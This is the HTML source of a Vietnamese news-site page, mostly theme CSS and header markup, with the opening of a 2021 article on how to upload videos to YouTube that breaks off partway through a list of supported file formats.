10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 21px;}.blog-single .entry-content h5{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 20px;}.blog-archive .post-item{padding-bottom:0}ul.links {margin: 15px 0;}.blog-archive .post-item .col-inner{border-bottom:1px dashed #d8d8d8; padding-top:15px;padding-bottom:15px}.home .post-item .button{display:none}.blog-archive .post-item .button{text-transform: none;font-weight: normal;border: none;padding: 0;margin: 0;color: red;font-size: 15px;font-style: italic;line-height: 8px;height: 10px;min-height: 10px;}.blog-archive .post-item .button:hover{background:none; text-decoration:underline}.blog-archive .page-title{padding-bottom: 6px;margin-bottom: 15px;border-bottom: 2px solid #dedede;text-transform: uppercase;color: #e20000;font-size: 25px;font-weight: normal;letter-spacing: 0;}.blog-archive .post-item .box-vertical .box-image{width:35% !important}.blog-archive .post-item .box-text{padding:0; padding-left:15px}.blog-single .large-3, .blog-archive .large-3{flex-basis:30%; max-width:30%}.topview .widget-title{color: #e10000;font-size: 20px;text-transform: uppercase;font-weight: normal;padding: 10px 8px;display:block;border-bottom: 1px solid #d2d2d2;border-top: 2px solid #e20000;}.topview ul li{padding:10px; display:flex}.topview ul li a{font-weight: 500;padding:0}.topview li:before{color:red !important; font-size: 30px !important;opacity: 1 !important;text-align:right}.topview ul>li+li {border-top: 1px dashed #dadada;}.blog-single .header-meta-post{font-size:14px; color:gray;}.xem-them .tieu-de-xem-them {font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.xem-them ul li {margin-bottom: 3px;}.xem-them ul li a { font-weight: 500;font-size: 16px;color: #232323;}.is-divider{display:none}.blog-single .blog-share{text-align:left}.xem-them ul li a:hover {text-decoration: underline;}.blog-single .entry-meta {text-transform: none;font-size: 14px;letter-spacing: 0;color: gray;border-top: 1px solid #e2e2e2;border-bottom: 1px solid #e2e2e2;padding: 10px;background: #f9f9f9;}.danh-muc {margin-bottom: 15px;}.danh-muc span.title, .the-tim-kiem span.title {border-radius: 4px;background: #ed1c24;padding: 4px 10px;color: white;margin-right: 5px;}.blog-single .entry-content b, .blog-single .entry-content strong{font-weight:500}.danh-muc a, .the-tim-kiem a {white-space: nowrap;line-height:32px;border-radius: 4px;margin-bottom: 10px;padding: 4px 10px;background: #dedede;color: #464646;}.danh-muc a:hover, .the-tim-kiem a:hover {background: #a2a2a2;color: white;}.bai-viet-lien-quan {margin-top: 15px;}.bai-viet-lien-quan h3 { font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.bai-viet-lien-quan ul {margin-bottom: 0;display: inline-block;width: 100%;}.bai-viet-lien-quan ul li {list-style: none;width: 33.33%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan ul li .box-image img {height: 160px;border-radius: 0px;object-fit: cover;object-position: center;}.bai-viet-lien-quan h4:hover{color:#ed1c24}.bai-viet-lien-quan h4 {font-size: 18px;color: black;line-height: 22px;padding-top: 7px;height: 50px;overflow: hidden;font-weight: normal;}.blog-single .entry-title{margin-top: 15px;font-size: 28px;font-weight: normal;border-left: 7px solid #e20000;padding-left: 10px;}.blog-single .entry-category a{color:#3e3e3e;text-transform: none;font-size: 15px;letter-spacing: 0;font-weight: normal;background: #e8e8e8;padding: 4px 10px;margin-bottom: 10px;}.blog-single .large-3{padding-left:0}span.widget-title {font-size: 20px !important;font-weight: normal !important;color: #e10000;text-transform: uppercase;padding: 10px 8px;display: block;border-bottom: 1px solid #d2d2d2;border-top: 4px solid #e20000;}.widget_categories ul{border: 1px solid #d2d2d2;}.widget_categories ul li a{font-family: "roboto condensed", sans-serif;text-transform: uppercase;font-size: 17px;}.widget_categories ul li{border-top: 1px dashed #ececec !important;padding-left: 10px;padding-right: 10px;background-image: url(/wp-content/uploads/2021/08/ic_point.png);background-repeat: no-repeat;background-position-y: center;background-position-x: 10px;padding-left: 29px;}.blog-single .topview ul, .blog-archive .topview ul{border: 1px solid #dadada;}.blog-single .entry-category a:hover{background: #e00000;color:white}.fa{padding-right:5px}#header-contact li a{text-transform: none;letter-spacing: 0;font-size: 15px;color: #616161;}/* Custom CSS Mobile */@media (max-width: 549px){.bai-viet-lien-quan ul li {width: 50%;}.bai-viet-lien-quan ul li .box-image img {height: 120px;}.blog-single .large-3{padding-left:15px}.blog-single .large-9,.blog-single .large-9{flex-basis:100%; max-width:100%}.off-canvas .nav-vertical>li>a {padding-top: 15px;padding-bottom: 15px;font-weight: normal;font-size: 16px;color: #3c3c3c;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{width:300px}.list-post-1 .post-item .post-title {border-left: 0;margin: 0;margin-bottom: 8px;padding: 0;line-height: normal;font-size: 22px;font-weight: normal;}.list-post-1 .post-item .from_the_blog_excerpt {color: #8a8a8a;font-size: 15px;}.list-post-3 .post-item{flex-basis:50%; max-width:50%}.list-post-3 .post-item .post-title{font-size:14px}.list-post-4 .post-item .box-vertical{display:flex}.list-post-4 .box-vertical .box-image {width: 40% !important;}.list-post-4 .post-item .from_the_blog_excerpt {display:none}.list-post-4 .post-item .box-text {padding: 0;padding-left: 10px;font-size: 15px;}.list-post-4 .post-item .post-title {margin: 0;font-size: 18px;}.row2 .list-post-4 .post-item .post-title{font-size:16px}.row4 .list-post-5 .post-item .post-title {font-size: 17px}.blog-single .large-3, .blog-archive .large-3,.blog-single .large-9, .blog-archive .large-9{flex-basis:100%; max-width:100%; padding-left:15px; padding-right:15px}.header-main {box-shadow: 2px 2px 20px #0000000f;}.blog-single .entry-title{font-size:24px;margin-top: 0;font-weight: normal;border-left: 0;padding-left: 0;}.bai-viet-lien-quan h4{font-size:16px; height:71px}.blog-archive .post-item .box{display:flex}.blog-archive .post-item .from_the_blog_excerpt {display:none}.post-item .button{display:none}.blog-archive .post-item .post-title {font-size: 16px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* void post css cho vào css bổ xung của theme*/
.entry-content.single-page .slider-wrapper{
	margin-bottom: 15px;
}
.wv-player .wv-player-controls {
	margin-left: 0 !important;
	display: flex !important;
	justify-content: center !important;
}
.wv-button-placeholder {
  margin-bottom: 15px !important;
}
.wv-player .wv-container {
  justify-content: center !important;
}
#wv-player.wv-player.wv-active  #wv-player-controls.wv-player-controls+div{
   display: none !important;
}
#wv-pc-play{
   margin-left: 20px !important;
   margin-right: 20px !important;
}
.wv-player .wv-container .wv-social-icons{
   display: none !important;
}
.entry-content.single-page img{
	width: 100% !important;
  box-shadow: none !important;
}
.entry-content.single-page {
	padding-top: 0;
}
.entry-content.single-page p:not(.ads){
	text-align: justify;
}
.entry-header-text {
	padding-bottom: 0;
}
.entry-header{
	padding-bottom: 15px;
}
.vbee-plugin select {
	 text-align: center;
}
p.ads{
	overflow: hidden;
	text-align: center;
}
.entry-content.single-page p.ads img{
	width: 100% !important;
}


element.style {
    width: 800px;
}
.wp-caption {
	margin-bottom: 1em !important;
}
figure{
	margin-bottom: 1em !important;
}
.wp-video{
	    margin-top: 16px;
    margin-bottom: 16px;
}

.list-post-6 .col.post-item{
	margin-top: 10px;
	margin-bottom: 10px;
}

.list-post-5{
	margin-bottom: 15px !important;
}

.nav-top-link{
	font-weight: 500 !important;
	color: #9d6c6c !important;
}
.table-rp{
		overflow-x: auto !important;
	  margin-bottom: 10px
	}
.table-rp table{
		border: 1px solid #00000045;
}
.table-rp table td, .table-rp table th{
	  text-align: center !important;
    padding: 0.5em !important;
	 white-space: nowrap;
	border: 1px solid #00000045;
}
.table-rp::-webkit-scrollbar{
	width: 2px !important;
	background-color: #abb8c354;
}
.table-rp::-webkit-scrollbar-thumb{
	background: #e0e0e0eb;
		width: 2px !important;
}

.blog-single .entry-content h2 {
    margin-bottom: 20px !important;
}
figcaption{
	    padding: 0.4em;
    font-size: .9em;
    background: rgba(0,0,0,.05);
    font-style: italic;
}

@media(max-width:500px){
	.vbee-plugin{
		flex-wrap:wrap;
	}
	.vbee-plugin select {
		margin-left: 0;
    text-align: center;
		margin-top: 5px;
	}
	select#vbee-voice{
    background-position: right 2em top 50%;
	}
	.entry-content.single-page p.ads img{
	width: 100% !important;
}
	@media(max-width:500px){
.table-responsive{
 overflow-x: scroll;
 white-space: nowrap;
}
}


		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4426 single-format-standard wp-theme-flatsome wp-child-theme-news lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v18.0&appId=1168174443972310" nonce="9uwnpUHw"></script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:0901.26.26.26" class="tooltip" title="0901.26.26.26">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0901.26.26.26</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://express24h.net/" title="Express24h.net - Tin mới nóng &#8211; Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày" rel="home">
    <img width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header_logo header-logo" alt="Express24h.net"/><img  width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header-logo-dark" alt="Express24h.net"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64 menu-item-design-default"><a href="http://express24h.net/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-42434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434 menu-item-design-default"><a href="https://express24h.net/tin-nong-24h/" class="nav-top-link">Tin nóng 24h</a></li>
<li id="menu-item-42322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322 menu-item-design-default"><a href="https://express24h.net/video/" class="nav-top-link">Video</a></li>
<li id="menu-item-21431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431 menu-item-design-default"><a href="https://express24h.net/tin-bat-dong-san/" class="nav-top-link">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-21432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432 menu-item-design-default"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/" class="nav-top-link">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li id="menu-item-31419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419 menu-item-design-default"><a href="https://express24h.net/tu-vi/" class="nav-top-link">Tử vi</a></li>
<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460 menu-item-design-default"><a href="https://express24h.net/phong-thuy/" class="nav-top-link">Phong thuỷ</a></li>
<li id="menu-item-21434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434 menu-item-design-default"><a href="https://express24h.net/ngan-hang/" class="nav-top-link">Ngân hàng</a></li>
<li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472 menu-item-design-default"><a href="https://express24h.net/kinh-te/" class="nav-top-link">Kinh tế</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
		
		
		
		
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>		
<script>
        $(document).ready(function() {
            var heightDevice = $(window).height();
            var adsPosition = $('p.ads').offset().top;
            $('p.ads').css("display", "none");
            $(window).resize(function() {
                var heightDevice = $(window).height();
                var adsPosition = $('p.ads').offset().top;
            });
            $(window).scroll(function() {
                if ($(this).scrollTop() >= adsPosition - heightDevice * 0.7) {
                    $('p.ads').slideDown(700);
                } else {
                    $('p.ads').slideUp(700);
                }
            });
        });
    </script>

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-4426" class="post-4426 post type-post status-publish format-standard hentry category-tin-tuc-su-kien">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<p id="breadcrumbs"><span><span><a href="https://express24h.net/">Trang chủ</a></span> » <span><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức - sự kiện</a></span> » <span class="breadcrumb_last" aria-current="page">Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020</span></span></p>
<h1 class="entry-title">Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020</h1><div class="header-meta-post">
	<i class="fa fa-eye"></i><span class="luot-xem">511 lượt xem</span> - <span class="posted-on">Posted on <a href="https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-16T20:55:28+07:00">16/12/2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://express24h.net/author/"></a></span></span></div>	</div>
	</header>
		<div class="entry-content single-page">
 <div id="penci-post-entry-inner">
<p><a href="https://canhrau.com/youtube-la-gi/">Youtube</a> cung cấp cho người dùng tính năng đăng tải video của họ và mang hình ảnh (hay thương hiệu) của họ đến gần hơn với những người dùng khác. Nếu bạn đang muốn trở thành một Youtuber, thì bước quan trọng đầu tiên chính là bạn phải biết <strong>cách tải video lên Youtube</strong>. Vậy làm thế nào để bạn có thể <strong>up video lên Youtube không bị giảm chất lượng hình ảnh</strong>? Bài đăng này sẽ hướng dẫn các bạn các bước để xuất bản một (hay nhiều) video lên Youtube.</p>
<p>Cùng với sự phổ biến của các nền tảng chia sẻ video, mọi người ngày càng đăng tải rất nhiều video của họ lên các nền tảng này để kiếm tiền, đặc biệt là Youtube. Nhưng trước khi có thể quảng bá thương hiệu cá nhân hoặc doanh nghiệp của bạn trên Youtube, bạn cần phải biết cách tạo những video Youtube có nội dung thật hấp dẫn đã.</p>
<p>Sau khi đã có những thước phim hay, bạn có thể <strong>upload video lên Youtube</strong> để thu hút một lượng khán giả khổng lồ trên Internet.</p><p class="ads" style="margin-bottom:25px"><a href="https://saigonland.org.vn/"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2025/12/z7289689817196_27470900179582fa0885e0cfda7b4d27.jpg"></a></p>
<h2><span class="ez-toc-section" id="Nhung_luu_y_can_biet_truoc_khi_ban_dang_tai_video_len_Youtube"/><strong>Những lưu ý cần biết trước khi bạn đăng tải video lên Youtube</strong><span class="ez-toc-section-end"/></h2>
<p><strong>Đảm bảo file video của bạn được hỗ trợ</strong>: Trước khi bạn có thể tải thành công video của mình lên trên Youtube. Bạn cần phải kiểm tra xem Youtube có hỗ trợ định dạng video bạn đang sử dụng hay không. Thông thường, Youtube sẽ hỗ trợ hầu hết các định dạng tệp video khác nhau, dưới đây là danh sách các file video được hỗ trợ:</p>
<ul>
<li>.MOV</li>
<li>.MPEG4</li>
<li>.MP4</li>
<li>.AVI</li>
<li>.WMV</li>
<li>.MPEG PS</li>
<li>.FLV</li>
<li>3GPP</li>
